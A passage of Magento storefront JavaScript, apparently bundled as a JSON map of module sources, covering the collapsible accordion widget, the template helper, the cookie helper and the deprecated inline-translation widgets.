closedState: null,\n            openedState: null,\n            disabledState: null,\n            ajaxUrlElement: '[data-ajax=true]',\n            ajaxContent: false,\n            loadingClass: null,\n            saveState: false,\n            animate: false,\n            icons: {\n                activeHeader: null,\n                header: null\n            },\n            collateral: {\n                element: null,\n                openedState: null\n            }\n        },\n\n        /**\n         * @private\n         */\n        _create: function () {\n            this.storage = $.localStorage;\n            this.icons = false;\n\n            if (typeof this.options.icons === 'string') {\n                this.options.icons = JSON.parse(this.options.icons);\n            }\n\n            this._processPanels();\n            this._processState();\n            this._refresh();\n\n            if (this.options.icons.header && this.options.icons.activeHeader) {\n                this._createIcons();\n                this.icons = true;\n            }\n\n            this.element.on('dimensionsChanged', function (e) {\n                if (e.target && e.target.classList.contains('active')) {\n                    this._scrollToTopIfVisible(e.target);\n                }\n            }.bind(this));\n\n            this._bind('click');\n            this._trigger('created');\n        },\n\n        /**\n         * @private\n         */\n        _refresh: function () {\n            this.trigger.attr('tabIndex', 0);\n\n            if (this.options.active && !this.options.disabled) {\n                if (this.options.openedState) {\n                    this.element.addClass(this.options.openedState);\n                }\n\n                if (this.options.collateral.element && this.options.collateral.openedState) {\n                    $(this.options.collateral.element).addClass(this.options.collateral.openedState);\n                }\n\n                if (this.options.ajaxContent) {\n                    this._loadContent();\n                }\n                // ARIA (updates aria attributes)\n                this.header.attr({\n                    'aria-selected': false\n                });\n            } else if (this.options.disabled) {\n                this.disable();\n            } else {\n                this.content.hide();\n\n                if (this.options.closedState) {\n                    this.element.addClass(this.options.closedState);\n                }\n            }\n        },\n\n        /**\n         * Processing the state:\n         *     If deep linking is used and the anchor is the id of the content or the content contains this id,\n         *     and the collapsible element is a nested one having collapsible parents, in order to see the content,\n         *     all the parents must be expanded.\n         * @private\n         */\n        _processState: function () {\n            var anchor = window.location.hash,\n                isValid = $.mage.isValidSelector(anchor),\n                urlPath = window.location.pathname.replace(/\\./g, ''),\n                state;\n\n            this.stateKey = encodeURIComponent(urlPath + this.element.attr('id'));\n\n            if (isValid &&\n                ($(this.content.find(anchor)).length > 0 || this.content.attr('id') === anchor.replace('#', ''))\n            ) {\n                this.element.parents('[data-collapsible=true]').collapsible('forceActivate');\n\n                if (!this.options.disabled) {\n                    this.options.active = true;\n\n                    if (this.options.saveState) { //eslint-disable-line max-depth\n                        this.storage.set(this.stateKey, true);\n                    }\n                }\n            } else if (this.options.saveState && !this.options.disabled) {\n                state = this.storage.get(this.stateKey);\n\n                if (typeof state === 'undefined' || state === null) {\n                    this.storage.set(this.stateKey, this.options.active);\n                } else if (state === true) {\n                    this.options.active = true;\n                } else if (state === false) {\n                    this.options.active = false;\n                }\n            }\n        },\n\n        /**\n         * @private\n         */\n        _createIcons: function () {\n            var icons = this.options.icons;\n\n            if (icons) {\n                $('<span>')\n                    .addClass(icons.header)\n                    .attr('data-role', 'icons')\n                    .prependTo(this.header);\n\n                if (this.options.active && !this.options.disabled) {\n                    this.header.children('[data-role=icons]')\n                        .removeClass(icons.header)\n                        .addClass(icons.activeHeader);\n                }\n            }\n        },\n\n        /**\n         * @private\n         */\n        _destroyIcons: function () {\n            this.header\n                .children('[data-role=icons]')\n                .remove();\n        },\n\n        /**\n         * @private\n         */\n        _destroy: function () {\n            var options = this.options;\n\n            this.element.removeAttr('data-collapsible');\n\n            this.trigger.removeAttr('tabIndex');\n\n            if (options.openedState) {\n                this.element.removeClass(options.openedState);\n            }\n\n            if (this.options.collateral.element && this.options.collateral.openedState) {\n                $(this.options.collateral.element).removeClass(this.options.collateral.openedState);\n            }\n\n            if (options.closedState) {\n                this.element.removeClass(options.closedState);\n            }\n\n            if (options.disabledState) {\n                this.element.removeClass(options.disabledState);\n            }\n\n            if (this.icons) {\n                this._destroyIcons();\n            }\n        },\n\n        /**\n         * @private\n         */\n        _processPanels: function () {\n            var headers, triggers;\n\n            this.element.attr('data-collapsible', 'true');\n\n            if (typeof this.options.header === 'object') {\n                this.header = this.options.header;\n            } else {\n                headers = this.element.find(this.options.header);\n\n                if (headers.length > 0) {\n                    this.header = headers.eq(0);\n                } else {\n                    this.header = this.element;\n                }\n            }\n\n            if (typeof this.options.content === 'object') {\n                this.content = this.options.content;\n            } else {\n                this.content = this.header.next(this.options.content).eq(0);\n            }\n\n            // ARIA (init aria attributes)\n            if (this.header.attr('id')) {\n                this.content.attr('aria-labelledby', this.header.attr('id'));\n            }\n\n            if (this.content.attr('id')) {\n                this.header.attr('aria-controls', this.content.attr('id'));\n            }\n\n            this.header\n                .attr({\n                    'role': 'tab',\n                    'aria-selected': this.options.active,\n                    'aria-expanded': this.options.active\n                });\n\n            // For collapsible widget only (not tabs or accordion)\n            if (this.header.parent().attr('role') !== 'presentation') {\n                this.header\n                    .parent()\n                    .attr('role', 'tablist');\n            }\n\n            this.content.attr({\n                'role': 'tabpanel',\n                'aria-hidden': !this.options.active\n            });\n\n            if (typeof this.options.trigger === 'object') {\n                this.trigger = this.options.trigger;\n            } else {\n                triggers = this.header.find(this.options.trigger);\n\n                if (triggers.length > 0) {\n                    this.trigger = triggers.eq(0);\n                } else {\n                    this.trigger = this.header;\n                }\n            }\n        },\n\n        /**\n         * @param {jQuery.Event} event\n         * @private\n         */\n        _keydown: function (event) {\n            var keyCode;\n\n            if (event.altKey || event.ctrlKey) {\n                return;\n            }\n\n            keyCode = $.ui.keyCode;\n\n            switch (event.keyCode) {\n                case keyCode.SPACE:\n                case keyCode.ENTER:\n                    this._eventHandler(event);\n                    break;\n            }\n\n        },\n\n        /**\n         * @param {jQuery.Event} event\n         * @private\n         */\n        _bind: function (event) {\n            var self = this;\n\n            this.events = {\n                keydown: '_keydown'\n            };\n\n            if (event) {\n                $.each(event.split(' '), function (index, eventName) {\n                    self.events[ eventName ] = '_eventHandler';\n                });\n            }\n            this._off(this.trigger);\n\n            if (!this.options.disabled) {\n                this._on(this.trigger, this.events);\n            }\n        },\n\n        /**\n         * Disable.\n         */\n        disable: function () {\n            this.options.disabled = true;\n            this._off(this.trigger);\n            this.forceDeactivate();\n\n            if (this.options.disabledState) {\n                this.element.addClass(this.options.disabledState);\n            }\n            this.trigger.attr('tabIndex', -1);\n        },\n\n        /**\n         * Enable.\n         */\n        enable: function () {\n            this.options.disabled = false;\n            this._on(this.trigger, this.events);\n            this.forceActivate();\n\n            if (this.options.disabledState) {\n                this.element.removeClass(this.options.disabledState);\n            }\n            this.trigger.attr('tabIndex', 0);\n        },\n\n        /**\n         * @param {jQuery.Event} event\n         * @private\n         */\n        _eventHandler: function (event) {\n\n            if (this.options.active && this.options.collapsible) {\n                this.deactivate();\n            } else {\n                this.activate();\n\n            }\n            event.preventDefault();\n\n        },\n\n        /**\n         * @param {*} prop\n         * @private\n         */\n        _animate: function (prop) {\n            var duration,\n                easing,\n                animate = this.options.animate;\n\n            if (typeof animate === 'number') {\n                duration = animate;\n            }\n\n            if (typeof animate === 'string') {\n                animate = JSON.parse(animate);\n            }\n            duration = duration || animate.duration;\n            easing = animate.easing;\n            /* OLD */\n            /* this.content.animate(prop, duration, easing); */\n            /* OX START */\n            if(typeof prop === 'object'){\n                if(prop.height){\n                    if(prop.height === 'hide'){\n                        this.content.slideUp(duration, function () {\n                            $('body').trigger('oxToggleUpdated');\n                        });\n                    }\n                    if(prop.height === 'show'){\n                        this.content.slideDown(duration, function () {\n                            $('body').trigger('oxToggleUpdated');\n                        });\n                    }\n                } else{\n                    this.content.animate(prop, duration, easing);\n                }\n            }\n             /* OX END */\n        },\n\n        /**\n         * Deactivate.\n         */\n        deactivate: function () {\n            if (this.options.animate) {\n                this._animate(hideProps);\n            } else {\n                this.content.hide();\n            }\n            this._close();\n        },\n\n        /**\n         * Force deactivate.\n         */\n        forceDeactivate: function () {\n            this.content.hide();\n            this._close();\n\n        },\n\n        /**\n         * @private\n         */\n        _close: function () {\n            this.options.active = false;\n\n            if (this.options.saveState) {\n                this.storage.set(this.stateKey, false);\n            }\n\n            if (this.options.openedState) {\n                this.element.removeClass(this.options.openedState);\n            }\n\n            if (this.options.collateral.element && this.options.collateral.openedState) {\n                $(this.options.collateral.element).removeClass(this.options.collateral.openedState);\n            }\n\n            if (this.options.closedState) {\n                this.element.addClass(this.options.closedState);\n            }\n\n            if (this.icons) {\n                this.header.children('[data-role=icons]')\n                    .removeClass(this.options.icons.activeHeader)\n                    .addClass(this.options.icons.header);\n            }\n\n            // ARIA (updates aria attributes)\n            this.header.attr({\n                'aria-selected': 'false',\n                'aria-expanded': 'false'\n            });\n            this.content.attr({\n                'aria-hidden': 'true'\n            });\n\n            this.element.trigger('dimensionsChanged', {\n                opened: false\n            });\n        },\n\n        /**\n         * Activate.\n         *\n         * @return void;\n         */\n        activate: function () {\n            if (this.options.disabled) {\n                return;\n            }\n\n            if (this.options.animate) {\n                this._animate(showProps);\n            } else {\n                this.content.show();\n            }\n            this._open();\n        },\n\n        /**\n         * Force activate.\n         */\n        forceActivate: function () {\n            if (!this.options.disabled) {\n                this.content.show();\n                this._open();\n            }\n        },\n\n        /**\n         * @private\n         */\n        _open: function () {\n            this.element.trigger('beforeOpen');\n            this.options.active = true;\n\n            if (this.options.ajaxContent) {\n                this._loadContent();\n            }\n\n            if (this.options.saveState) {\n                this.storage.set(this.stateKey, true);\n            }\n\n            if (this.options.openedState) {\n                this.element.addClass(this.options.openedState);\n            }\n\n            if (this.options.collateral.element && this.options.collateral.openedState) {\n                $(this.options.collateral.element).addClass(this.options.collateral.openedState);\n            }\n\n            if (this.options.closedState) {\n                this.element.removeClass(this.options.closedState);\n            }\n\n            if (this.icons) {\n                this.header.children('[data-role=icons]')\n                    .removeClass(this.options.icons.header)\n                    .addClass(this.options.icons.activeHeader);\n            }\n\n            // ARIA (updates aria attributes)\n            this.header.attr({\n                'aria-selected': 'true',\n                'aria-expanded': 'true'\n            });\n            this.content.attr({\n                'aria-hidden': 'false'\n            });\n\n            this.element.trigger('dimensionsChanged', {\n                opened: true\n            });\n        },\n\n        /**\n         * @private\n         */\n        _loadContent: function () {\n            var url = this.element.find(this.options.ajaxUrlElement).attr('href'),\n                that = this;\n\n            if (url) {\n                that.xhr = $.get({\n                    url: url,\n                    dataType: 'html'\n                }, function () {\n                });\n            }\n\n            if (that.xhr && that.xhr.statusText !== 'canceled') {\n                if (that.options.loadingClass) {\n                    that.element.addClass(that.options.loadingClass);\n                }\n                that.content.attr('aria-busy', 'true');\n                that.xhr.done(function (response) {\n                    setTimeout(function () {\n                        that.content.html(response);\n                    }, 1);\n                });\n                that.xhr.always(function (jqXHR, status) {\n                    setTimeout(function () {\n                        if (status === 'abort') {\n                            that.content.stop(false, true);\n                        }\n\n                        if (that.options.loadingClass) {\n                            that.element.removeClass(that.options.loadingClass);\n                        }\n                        that.content.removeAttr('aria-busy');\n\n                        if (jqXHR === that.xhr) {\n                            delete that.xhr;\n                        }\n                    }, 1);\n                });\n            }\n        },\n\n        /**\n         * @param {HTMLElement} elem\n         * @private\n         */\n        _scrollToTopIfVisible: function (elem) {\n            if (this._isElementOutOfViewport(elem)) {\n                elem.scrollIntoView();\n            }\n        },\n\n        /**\n         * @param {HTMLElement} elem\n         * @private\n         * @return {Boolean}\n         */\n        _isElementOutOfViewport: function (elem) {\n            var rect = elem.getBoundingClientRect();\n\n            return rect.bottom < 0 || rect.right < 0 || rect.left > window.innerWidth || rect.top > window.innerHeight;\n        }\n    });\n\n    return $.mage.collapsible;\n});\n","mage/template.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'underscore'\n], function (_) {\n    'use strict';\n\n    /**\n     * Checks if provided string is a valid DOM selector.\n     *\n     * @param {String} selector - Selector to be checked.\n     * @returns {Boolean}\n     */\n    function isSelector(selector) {\n        try {\n            document.querySelector(selector);\n\n            return true;\n        } catch (e) {\n            return false;\n        }\n    }\n\n    /**\n     * Unescapes characters used in underscore templates.\n     *\n     * @param {String} str - String to be processed.\n     * @returns {String}\n     */\n    function unescape(str) {\n        return str.replace(/&lt;%|%3C%/g, '<%').replace(/%&gt;|%%3E/g, '%>');\n    }\n\n    /**\n     * If 'tmpl' is a valid selector, returns target node's innerHTML if found.\n     * Else, returns empty string and emits console warning.\n     * If 'tmpl' is not a selector, returns 'tmpl' as is.\n     *\n     * @param {String} tmpl\n     * @returns {String}\n     */\n    function getTmplString(tmpl) {\n        if (isSelector(tmpl)) {\n            tmpl = document.querySelector(tmpl);\n\n            if (tmpl) {\n                tmpl = tmpl.innerHTML.trim();\n            } else {\n                console.warn('No template was found by selector: ' + tmpl);\n\n                tmpl = '';\n            }\n        }\n\n        return unescape(tmpl);\n    }\n\n    /**\n     * Compiles or renders template provided either\n     * by selector or by the template string.\n     *\n     * @param {String} tmpl - Template string or selector.\n     * @param {(Object|Array|Function)} [data] - Data object with which to render template.\n     * @returns {String|Function}\n     */\n    return function (tmpl, data) {\n        var render;\n\n        tmpl   = getTmplString(tmpl);\n        render = _.template(tmpl);\n\n        return !_.isUndefined(data) ?\n            render(data) :\n            render;\n    };\n});\n","mage/cookies.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mage/mage',\n    'js-cookie/cookie-wrapper'\n], function ($) {\n    'use strict';\n\n    /**\n     * Helper for cookies manipulation\n     * @returns {CookieHelper}\n     * @constructor\n     */\n    var CookieHelper = function () {\n\n        /**\n         * Cookie default values.\n         * @type {Object}\n         */\n        this.defaults = {\n            expires: null,\n            path: '/',\n            domain: null,\n            secure: false,\n            lifetime: null,\n            samesite: 'lax'\n        };\n\n        /**\n         * Calculate cookie expiration date based on its lifetime.\n         * @param {Object} options - Cookie option values\n         * @return {Date|null} Calculated cookie expiration date or null if no lifetime provided.\n         * @private\n         */\n        function lifetimeToExpires(options, defaults) {\n            var expires,\n                lifetime;\n\n            lifetime = options.lifetime || defaults.lifetime;\n\n            if (lifetime && lifetime > 0) {\n                expires = options.expires || new Date();\n\n                return new Date(expires.getTime() + lifetime * 1000);\n            }\n\n            return null;\n        }\n\n        /**\n         * Set a cookie's value by cookie name based on optional cookie options.\n         * @param {String} name - The name of the cookie.\n         * @param {String} value - The cookie's value.\n         * @param {Object} options - Optional options (e.g. lifetime, expires, path, etc.)\n         */\n        this.set = function (name, value, options) {\n            var expires,\n                path,\n                domain,\n                secure,\n                samesite;\n\n            options = $.extend({}, this.defaults, options || {});\n            expires = lifetimeToExpires(options, this.defaults) || options.expires;\n            path = options.path;\n            domain = options.domain;\n            secure = options.secure;\n            samesite = options.samesite;\n\n            document.cookie = name + '=' + encodeURIComponent(value) +\n                (expires ? '; expires=' + expires.toUTCString() :  '') +\n                (path ? '; path=' + path : '') +\n                (domain ? '; domain=' + domain : '') +\n                (secure ? '; secure' : '') +\n                '; samesite=' + (samesite ? samesite : 'lax');\n        };\n\n        /**\n         * Get a cookie's value by cookie name.\n         * @param {String} name  - The name of the cookie.\n         * @return {(null|String)}\n         */\n        this.get = function (name) {\n            var arg = name + '=',\n                aLength = arg.length,\n                cookie = document.cookie,\n                cLength = cookie.length,\n                i = 0,\n                j = 0;\n\n            while (i < cLength) {\n                j = i + aLength;\n\n                if (cookie.substring(i, j) === arg) {\n                    return this.getCookieVal(j);\n                }\n                i = cookie.indexOf(' ', i) + 1;\n\n                if (i === 0) {\n                    break;\n                }\n            }\n\n            return null;\n        };\n\n        /**\n         * Clear a cookie's value by name.\n         * @param {String} name - The name of the cookie being cleared.\n         */\n        this.clear = function (name) {\n            if (this.get(name)) {\n                this.set(name, '', {\n                    expires: new Date('Jan 01 1970 00:00:01 GMT')\n                });\n            }\n        };\n\n        /**\n         * Return URI decoded cookie component value (e.g. expires, path, etc.) based on a\n         * numeric offset in the document's cookie value.\n         * @param {Number} offset - Offset into the document's cookie value.\n         * @return {String}\n         */\n        this.getCookieVal = function (offset) {\n            var cookie = document.cookie,\n                endstr = cookie.indexOf(';', offset);\n\n            if (endstr === -1) {\n                endstr = cookie.length;\n            }\n\n            return decodeURIComponent(cookie.substring(offset, endstr));\n        };\n\n        return this;\n    };\n\n    $.extend(true, $, {\n        mage: {\n            cookies: new CookieHelper()\n        }\n    });\n\n    return function (pageOptions) {\n        $.extend($.mage.cookies.defaults, pageOptions);\n        $.extend($.cookie.defaults, $.mage.cookies.defaults);\n    };\n});\n","mage/translate-inline-vde.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @deprecated since version 2.2.0\n */\ndefine([\n    'jquery',\n    'mage/template',\n    'jquery-ui-modules/widget',\n    'jquery-ui-modules/core',\n    'mage/translate-inline',\n    'mage/translate'\n], function ($, mageTemplate) {\n    'use strict';\n\n    /**\n     * Widget for a dialog to edit translations.\n     */\n    $.widget('mage.translateInlineDialogVde', $.mage.translateInline, {\n        options: {\n            translateForm: {\n                template: '#translate-inline-dialog-form-template',\n                data: {\n                    selector: '#translate-inline-dialog-form'\n                }\n            },\n            dialogClass: 'translate-dialog',\n            draggable: false,\n            modal: false,\n            resizable: false,\n            height: 'auto',\n            minHeight: 0,\n            buttons: [{\n                text: $.mage.__('Cancel'),\n                'class': 'translate-dialog-cancel',\n\n                /**\n                 * Click.\n                 */\n                click: function () {\n                    $(this).translateInlineDialogVde('close');\n                }\n            },\n            {\n                text: $.mage.__('Save'),\n                'class': 'translate-dialog-save',\n\n                /**\n                 * Click.\n                 */\n                click: function () {\n                    $(this).translateInlineDialogVde('submit');\n                }\n            }],\n\n            area: 'vde',\n            ajaxUrl: null,\n            textTranslations: null,\n            imageTranslations: null,\n            scriptTranslations: null,\n            translateMode: null,\n            translateModes: ['text', 'script', 'alt']\n        },\n\n        /**\n         * Identifies if the form is already being submitted.\n         *\n         * @type {Boolean}\n         */\n        isSubmitting: false,\n\n        /**\n         * Identifies if inline text is being editied.  Only one element can be edited at a time.\n         *\n         * @type {Boolean}\n         */\n        isBeingEdited: false,\n\n        /**\n         * Creates the translation dialog widget. Fulfills jQuery WidgetFactory _create hook.\n         */\n        _create: function () {\n            this._super();\n            // Unbind previously bound events that may be present from previous loads of vde container.\n            if (parent && parent.jQuery) {\n                parent.jQuery('[data-frame=\"editor\"]')\n                    .off('modeChange')\n                    .on('modeChange', $.proxy(this._checkTranslateEditing, this));\n            }\n        },\n\n        /**\n         * @param {jQuery.Event} e\n         * @param {Object} widget\n         * @param {Function} callback\n         */\n        openWithWidget: function (e, widget, callback) {\n            if (widget && callback) {\n                this.callback = callback;\n                this.element.html(this._prepareContent($(widget.element).data('translate')));\n                this.triggerElement = widget.element;\n                $(window).on('resize.translateInlineDialogVde', $.proxy(this._positionNearTarget, this));\n                this._positionNearTarget();\n            }\n            this.open(arguments);\n        },\n\n        /**\n         * @private\n         */\n        _positionNearTarget: function () {\n            this.option('position', {\n                of: this.triggerElement,\n                my: 'left top',\n                at: 'left-3 top-9'\n            });\n            this.option('width', $(this.triggerElement).width());\n        },\n\n        /**\n         * Close.\n         */\n        close: function () {\n            this._super();\n            this._onCancel();\n            this.isBeingEdited = false;\n            $(window).off('resize.translateInlineVdeDialog');\n        },\n\n        /**\n         * Shows translate mode applicable css styles.\n         */\n        toggleStyle: function (mode) {\n            // TODO: need to remove eventually\n            this._toggleOutline(mode);\n\n            this.options.textTranslations.translateInlineVde('toggleIcon', mode);\n            this.options.imageTranslations.translateInlineImageVde('toggleIcon', mode);\n            this.options.scriptTranslations.translateInlineScriptVde('toggleIcon', mode);\n        },\n\n        /**\n         * Determine if user has modified inline translation text, but has not saved it.\n         */\n        _checkTranslateEditing: function (event, data) {\n            var url, dataDisable;\n\n            if (this.isBeingEdited) {\n                alert(data['alert_message']); //eslint-disable-line no-alert\n                data['is_being_edited'] = true;\n            } else {\n                // Disable inline translation.\n                url = parent.jQuery('[data-frame=\"editor\"]').attr('src');\n                dataDisable = {\n                    frameUrl: url.substring(0, url.indexOf('translation_mode')),\n                    mode: this.options.translateMode\n                };\n                parent.jQuery('[vde-translate]').trigger('disableInlineTranslation', dataDisable);\n\n                // Inline translation text is not being edited.  Continue on.\n                parent.jQuery('[data-frame=\"editor\"]').trigger(data['next_action'], data);\n            }\n        },\n\n        /**\n         * @return {*}\n         * @private\n         */\n        _prepareContent: function () {\n            var content = this._superApply(arguments);\n\n            this._on(content.find('textarea[data-translate-input-index]'), {\n                /**\n                 * @param {jQuery.Event} e\n                 */\n                keydown: function (e) {\n                    var keyCode = $.ui.keyCode;\n\n                    switch (e.keyCode) {\n                        case keyCode.ESCAPE:\n                            e.preventDefault();\n                            this.close();\n                            break;\n\n                        case keyCode.ENTER:\n                            e.preventDefault();\n                            this._formSubmit();\n                            break;\n                        default:\n                            // keep track of the fact that translate text has been changed\n                            this.isBeingEdited = true;\n                    }\n                }\n            });\n            this._on(content.find(this.options.translateForm.data.selector), {\n                /**\n                 * @param {jQuery.Event} e\n                 * @return {Boolean}\n                 */\n                submit: function (e) {\n                    e.preventDefault();\n                    this._formSubmit();\n\n                    return true;\n                }\n            });\n\n            return content;\n        },\n\n        /**\n         * Submits the form.\n         */\n        _formSubmit: function () {\n            this._superApply(arguments);\n            this.isBeingEdited = false;\n        },\n\n        /**\n         * Callback for when the AJAX call in _formSubmit is completed.\n         */\n        _formSubmitComplete: function () {\n            // TODO: need to replace with merged version\n            var self = this;\n\n            this.element.find('[data-translate-input-index]').each($.proxy(function (count, elem) {\n                var index = $(elem).data('translate-input-index'),\n                    value = $(elem).val() || '';\n\n                self.callback(index, value);\n                self = null;\n            }, this));\n\n            $(window).off('resize.translateInlineVdeDialog');\n            this._onSubmitComplete();\n\n            this._superApply(arguments);\n            this.isSubmitting = false;\n        },\n\n        /**\n         * @param {*} mode\n         * @private\n         */\n        _toggleOutline: function (mode) {\n            var that = this;\n\n            // TODO: need to remove eventually\n            if (mode == null) {\n                mode = this.options.translateMode;\n            } else {\n                this.options.translateMode = mode;\n            }\n\n            this.element.closest('[data-container=\"body\"]').addClass('trnslate-inline-' + mode + '-area');\n            $.each(this.options.translateModes, function () {\n                if (this != mode) { //eslint-disable-line eqeqeq\n                    that.element.closest('[data-container=\"body\"]').removeClass('trnslate-inline-' + this + '-area');\n                }\n            });\n        },\n\n        /**\n         * @private\n         */\n        _onCancel: function () {\n            // TODO: need to remove eventually\n            this._toggleOutline();\n            this.options.textTranslations.translateInlineVde('show');\n            this.options.imageTranslations.translateInlineImageVde('show');\n            this.options.scriptTranslations.translateInlineScriptVde('show');\n        },\n\n        /**\n         * @private\n         */\n        _onSubmitComplete: function () {\n            // TODO: need to remove eventually\n            this._toggleOutline();\n            this.options.textTranslations.translateInlineVde('show');\n            this.options.imageTranslations.translateInlineImageVde('show');\n            this.options.scriptTranslations.translateInlineScriptVde('show');\n        }\n    });\n\n    /**\n     * Widget for an icon to be displayed indicating that text can be translated.\n     */\n    $.widget('mage.translateInlineVde', {\n        options: {\n            iconTemplateSelector: '[data-template=\"translate-inline-icon\"]',\n            img: null,\n            imgHover: null,\n\n            offsetLeft: -16,\n\n            dataAttrName: 'translate',\n            translateMode: null,\n\n            /**\n             * On click.\n             */\n            onClick: function () {}\n        },\n\n        /**\n         * Elements to wrap instead of just inserting a child element. This is\n         * to work around some different behavior in Firefox vs. WebKit.\n         *\n         * @type {Array}\n         */\n        elementsToWrap: ['button'],\n\n        /**\n         * Determines if the template is already appended to the element.\n         *\n         * @type {Boolean}\n         */\n        isTemplateAttached: false,\n\n        iconTemplate: null,\n        iconWrapperTemplate: null,\n        elementWrapperTemplate: null,\n\n        /**\n         * Determines if the element is suppose to be wrapped or just attached.\n         *\n         * @type {Boolean}, null is unset, false/true is set\n         */\n        isElementWrapped: null,\n\n        /**\n         * Creates the icon widget to indicate text that can be translated.\n         * Fulfills jQuery's WidgetFactory _create hook.\n         */\n        _create: function () {\n            this.element.addClass('translate-edit-icon-container');\n            this._initTemplates();\n            this.show();\n        },\n\n        /**\n         * Shows the widget.\n         */\n        show: function () {\n            this._attachIcon();\n\n            this.iconTemplate.removeClass('hidden');\n\n            if (this.element.data('translateMode') != this.options.translateMode) { //eslint-disable-line eqeqeq\n                this.iconTemplate.addClass('hidden');\n            }\n\n            this.element.on('dblclick', $.proxy(this._invokeAction, this));\n            this._disableElementClicks();\n        },\n\n        /**\n         * Show edit icon for given translate mode.\n         */\n        toggleIcon: function (mode) {\n            if (mode == this.element.data('translateMode')) { //eslint-disable-line eqeqeq\n                this.iconTemplate.removeClass('hidden');\n            } else {\n                this.iconTemplate.addClass('hidden');\n            }\n\n            this.options.translateMode = mode;\n        },\n\n        /**\n         * Determines if the element should have an icon element wrapped around it or\n         * if an icon element should be added as a child element.\n         */\n        _shouldWrap: function () {\n            var c;\n\n            if (this.isElementWrapped !== null) {\n                return this.isElementWrapped;\n            }\n\n            this.isElementWrapped = false;\n\n            for (c = 0; c < this.elementsToWrap.length; c++) {\n                if (this.element.is(this.elementsToWrap[c])) {\n                    this.isElementWrapped = true;\n                    break;\n                }\n            }\n\n            return this.isElementWrapped;\n        },\n\n        /**\n         * Attaches an icon to the widget's element.\n         */\n        _attachIcon: function () {\n            if (this._shouldWrap()) {\n                if (!this.isTemplateAttached) {\n                    this.iconWrapperTemplate = this.iconTemplate.wrap('<div/>').parent();\n                    this.iconWrapperTemplate.addClass('translate-edit-icon-wrapper-text');\n\n                    this.elementWrapperTemplate = this.element.wrap('<div/>').parent();\n                    this.elementWrapperTemplate.addClass('translate-edit-icon-container');\n\n                    this.iconTemplate.appendTo(this.iconWrapperTemplate);\n                    this.iconWrapperTemplate.appendTo(this.elementWrapperTemplate);\n                }\n            } else {\n                this.iconTemplate.appendTo(this.element);\n                this.element.removeClass('invisible');\n            }\n\n            this.isTemplateAttached = true;\n        },\n\n        /**\n         * Disables the element click from actually performing a click.\n         */\n        _disableElementClicks: function () {\n            this.element.find('a').off('click');\n\n            if (this.element.is('A')) {\n                this.element.on('click', function () {\n                    return false;\n                });\n            }\n        },\n\n        /**\n         * Hides the widget.\n         */\n        hide: function () {\n            this.element.off('dblclick');\n            this.iconTemplate.addClass('hidden');\n        },\n\n        /**\n         * Replaces the translated text inside the widget with the new value.\n         */\n        replaceText: function (index, value) {\n            var translateData = this.element.data(this.options.dataAttrName),\n                innerHtmlStr = this.element.html();\n\n            if (value === null || value === '') {\n                value = '&nbsp;';\n            }\n\n            innerHtmlStr =  innerHtmlStr.replace(translateData[index].shown, value);\n\n            this.element.html(innerHtmlStr);\n\n            translateData[index].shown = value;\n            translateData[index].translated = value;\n            this.element.data(this.options.dataAttrName, translateData);\n        },\n\n        /**\n         * Initializes all the templates for the widget.\n         */\n        _initTemplates: function () {\n            this._initIconTemplate();\n            this.iconTemplate.addClass('translate-edit-icon-text');\n        },\n\n        /**\n         * Changes depending on hover action.\n         */\n        _hoverIcon: function () {\n            if (this.options.imgHover) {\n                this.iconTemplate.prop('src', this.options.imgHover);\n            }\n        },\n\n        /**\n         * Changes depending on hover action.\n         */\n        _unhoverIcon: function () {\n            if (this.options.imgHover) {\n                this.iconTemplate.prop('src', this.options.img);\n            }\n        },\n\n        /**\n         * Initializes the icon template for the widget. Sets the widget up to\n         * respond to events.\n         */\n        _initIconTemplate: function () {\n            this.iconTemplate = $(mageTemplate(this.options.iconTemplateSelector, {\n                data: this.options\n            }));\n\n            this.iconTemplate.on('click', $.proxy(this._invokeAction, this))\n                             .on('mouseover', $.proxy(this._hoverIcon, this))\n                             .on('mouseout', $.proxy(this._unhoverIcon, this));\n        },\n\n        /**\n         * Invokes the action (e.g. activate the inline dialog)\n         */\n        _invokeAction: function (event) {\n            this._detachIcon();\n            this.options.onClick(event, this);\n        },\n\n        /**\n         * Destroys the widget. Fulfills jQuery's WidgetFactory _destroy hook.\n         */\n        _destroy: function () {\n            this.iconTemplate.remove();\n            this._detachIcon();\n        },\n\n        /**\n         * Detaches an icon from the widget's element.\n         */\n        _detachIcon: function () {\n            this._unhoverIcon();\n\n            $(this.iconTemplate).detach();\n\n            if (this._shouldWrap()) {\n                this.iconWrapperTemplate.remove();\n                this.element.unwrap();\n                this.elementWrapperTemplate.remove();\n            } else {\n                this.element.addClass('invisible');\n            }\n\n            this.isTemplateAttached = false;\n        }\n    });\n\n    $.widget('mage.translateInlineImageVde', $.mage.translateInlineVde, {\n        /**\n         * @private\n         */\n        _attachIcon: function () {\n            if (!this.isTemplateAttached) {\n                this.iconWrapperTemplate = this.iconTemplate.wrap('<div/>').parent();\n                this.iconWrapperTemplate.addClass('translate-edit-icon-wrapper-image');\n\n                this.elementWrapperTemplate = this.element.wrap('<div/>').parent();\n                this.elementWrapperTemplate.addClass('translate-edit-icon-container');\n\n                this.iconTemplate.appendTo(this.iconWrapperTemplate);\n                this.iconWrapperTemplate.appendTo(this.elementWrapperTemplate);\n\n                this.isTemplateAttached = true;\n            }\n        },\n\n        /**\n         * @private\n         */\n        _initTemplates: function () {\n            this._initIconTemplate();\n            this.iconTemplate.addClass('translate-edit-icon-image');\n        },\n\n        /**\n         * @private\n         */\n        _detachIcon: function () {\n            $(this.iconTemplate).detach();\n            this.iconWrapperTemplate.remove();\n            this.element.unwrap();\n            this.elementWrapperTemplate.remove();\n\n            this.isTemplateAttached = false;\n        }\n    });\n\n    $.widget('mage.translateInlineScriptVde', $.mage.translateInlineVde, {});\n\n    /*\n     * @TODO move the \"escapeHTML\" method into the file with global utility functions\n     */\n    $.extend(true, $, {\n        mage: {\n            /**\n             * @param {String} str\n             * @return {String}\n             */\n            escapeHTML: function (str) {\n                return str ? str.replace(/\"/g, '&quot;') : '';\n            }\n        }\n    });\n});\n","mage/fieldset-controls.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @deprecated since version 2.2.0\n */\ndefine([\n  